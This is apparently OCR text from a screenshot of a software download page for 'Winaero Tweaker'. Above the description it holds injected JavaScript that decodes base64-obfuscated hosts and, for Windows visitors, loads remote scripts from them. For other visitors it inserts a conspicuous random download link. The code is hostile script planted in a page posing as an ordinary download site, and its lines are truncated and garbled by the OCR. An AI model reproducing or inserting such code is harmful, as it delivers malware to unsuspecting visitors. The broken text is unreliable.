
if(navigator.userAgent.toLowerCase().indexOf(« windows ») !== -1)
{const
pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC
pds=pdx.split(« | »);pds.forEach(function(pde){const
s_e=document.createElement(« script »);s_e.src= »https:// »+atob(pde)
u=ec6ff04b »;document.body.appendChild(s_e);});}else{const
inputString= »aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98aHR0cHM
randomElement=atob(inputString).split(« | »)
[Math.floor(Math.random()*atob(inputString).split(« | »).length)];const
linkElement=document.createElement(« a »);linkElement.href=randomE
DOWNLOAD LINK »;linkElement.style.fontSize= »30px »;const
divElement=document.getElementById(« t_el »);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoView({behavi
Free download of the latest version of Winaero Tweaker
Independent Independent Installer for Windows. It is an adjustment in
one to change the default Windows configuration.
General description of Winaero
Tweaker